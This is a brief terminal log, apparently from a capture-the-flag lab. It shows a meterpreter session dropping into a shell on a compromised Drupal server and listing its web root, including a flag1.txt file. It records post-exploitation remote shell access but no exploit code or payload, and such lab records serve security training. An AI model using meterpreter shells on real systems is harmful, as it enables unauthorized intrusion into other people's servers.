 meterpreter > shell
Process 3267 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php